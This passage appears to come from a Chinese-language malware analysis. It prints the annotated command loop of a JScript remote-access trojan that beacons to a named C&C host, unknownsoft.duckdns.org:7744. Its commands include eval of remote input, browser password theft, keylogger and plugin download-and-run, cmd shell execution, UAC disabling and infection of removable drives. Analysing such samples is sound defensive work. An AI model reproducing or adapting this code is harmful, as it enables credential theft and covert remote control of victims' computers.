 42
43 //=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
44 instance(); //函数：初始化实例，添加自启动，确保程序运行
45 while (true)
46 {
47 try {
48 install(); //函数：感染可移动硬盘
49 response = "";
50 response = post("is-ready", ""); //向C&C（unknownsoft.duckdns.org：7744/is-ready）发送请求，发送主机信息；
51 //将从C&C接收到的指令赋值给response
52 cmd = response.split(spliter);
53 switch (cmd[0]) //判断指令1
54 {
55 case "disconnect": //断开连接，关闭程序
56 WScript.quit();
57 break;
58 case "reboot": //重启操作系统
59 WScript.Shell.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
60 break;
61 case "shutdown": //关闭计算机
62 WScript.Shell.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
63 break;
64 case "excecute": //执行接收到的指令2
65 param = cmd[1];
66 eval(param);
67 break;
68 case "install-sdk": //下载SDK文件，并解压
69 installsdk();
70 break;
71 case "get-pass": //获取浏览器密码，并解密后的密码发送到C&C服务器 URL：unknownsoft.duckdns.org：
72 passgrabber(cmd[1], "cmdc.exe", cmd[2]);
73 break;
74 case "get-pass-offline": //离线模式获取浏览器密码，大体与get-pass一样，区别在于直接获取IE、Chrome和Firefo
75 passgrabber(cmd[3], "cmdc.exe", "ie");
76 passgrabber("null", "cmdc.exe", "chrome");
77 passgrabber("null", "cmdc.exe", "mozilla");
78 passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
79 break;
80 case "update": //更新<installdir目录>下的与自身名字一样的文件
81 param = response.substr(response.indexOf("|") + 1);
82 oneonce.close();
83 oneonce = scripting.filesystemobject.openTextFile(installdir + self_fileName, 2, false); //只写打开 installdir 目录下的与自身同名的文件
84 oneonce.write(param);
85 oneonce.close();
86 WScript.Shell.run("wscript.exe //B \"" + installdir + self_fileName + "\""); //运行更新后的文件
87 WScript.quit();
88 case "uninstall": //卸载远控木马，清除所有远控木马程序的痕迹
89 uninstall();
90 break;
91 case "up-n-exec": //从C&C服务器，下载文件
92 download(cmd[1], cmd[2]);
93 break;
94 case "bring-log": //读取<installdir\wshlogs\cmd[1]>的文件日子内容，并发送到C&C服务器 URL：unkno
95 upload(installdir + "wshlogs\\" + cmd[1], "take-log");
96 break;
97 case "down-n-exec":
98 sitedownloader(cmd[1], cmd[2]); //从指定URL，下载文件
99 break;
100 case "filemanager":
101 servicestarter(cmd[1], "fm-plugin.exe", information()); //从指定URL下载fm-plugin.exe，并运行
102 break;
103 case "rdp":
104 servicestarter(cmd[1], "rd-plugin.exe", information()); //从指定URL下载rd-plugin.exe，并运行
105 break;
106 case "keylogger":
107 keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 0);//从指定URL下载kl-plugin.exe，并以参数为0运行
108 break;
109 case "offline-keylogger":
110 keyloggerstarter(cmd[1], "kl-plugin.exe", information(), 1);//从指定URL下载kl-plugin.exe，并以参数为1运行
111 break;
112 case "browse-logs":
113 post("is-logs", enumfaf(installdir + "wshlogs")); //将获取到的<installdir\wshlogs>文件夹下的所有文件和文件夹信息发送到C&C服务器 U
114 break;
115 case "cmd-shell":
116 param = cmd[1];
117 post("is-cmd-shell", cmdshell(param)); //执行接受到的DOS命令，并将执行结果发送到C&C服务器 URL：unknownsoft.duckdns.or
118 break;
119 case "get-processes":
120 post("is-processes", enumprocess()); //将获取当前进程信息，发送到C&C服务器 URL：unknownsoft.duckdns.org：7744/is-p
121 break;
122 case "disable-uac": //关闭UAC，并向C&C服务器更新状态
123 disableSecurity();
124 updatestatus("UAC+Disabled+(Reboot+Required)");
125 break;
126 case "check-eligible": //检测指定文件是否存在
127 if (scripting.filesystemobject.fileExists(cmd[1])) //判断指定文件是否存在
128 {
129 updatestatus("Is+Eligible"); //向C&C服务器,更新状态
130 } else {
131 updatestatus("Not+Eligible");
132 }
133 break;
134 case "force-eligible":
135 if (WScript.Arguments.Named.Exists("elevated") == true) //判断执行命令中是否有elevated
136 {
137 if (scripting.filesystemobject.folderExists(cmd[1])) //判断指定文件夹是否存在
138 {
139 WScript.Shell.run("%comspec% /c " + cmd[2], 0, true);//执行指定DOS命令
140 updatestatus("SUCCESS"); //向C&C服务器，更新SUCCESS
141 }
142 else
143 {
144 updatestatus("Component+Missing"); //向C&C服务器，更新Component+Missing
145 }
146 }
147 else
148 {
149 updatestatus("Elevation+Required"); //项C&C服务器，更新Elevation+Required
150 }
151 break;
152 case "elevate": //以管理员权限运行
153 if (WScript.Arguments.Named.Exists("elevated") == false)
154 {
155 try
156 {
157 oneonce.close();
158 oneonce = null;
159 WScript.CreateObject("Shell.Application").ShellExecute("wscript.exe", " //B \"" + WScript.ScriptFullName + "\" /elevated", "",
160 updatestatus("Client+Elevated");
161 } catch (nn) {}
162 WScript.quit();
163 }
164 else
165 {
166 updatestatus("Client+Elevated");
167 }
168 break;
169 case "if-elevate": //判断执行参数中有无“elevated”，并将判断结果发往C&C服务器
170 if (WScript.Arguments.Named.Exists("elevated") == false)
171 {
172 updatestatus("Client+Not+Elevated");
173 } else
174 {
175 updatestatus("Client+Elevated");
176 }
177 break;
178 case "kill-process": //根据接受的PID，结束指定进程
179 exitprocess(cmd[1]);
180 break;
181 case "sleep": //执行接受到的指令，并负责给变量sleep
182 param = cmd[1];
183 sleep = eval(param);
184 break;
185 }
186 } catch (er) {}
187 WScript.sleep(sleep);
188 }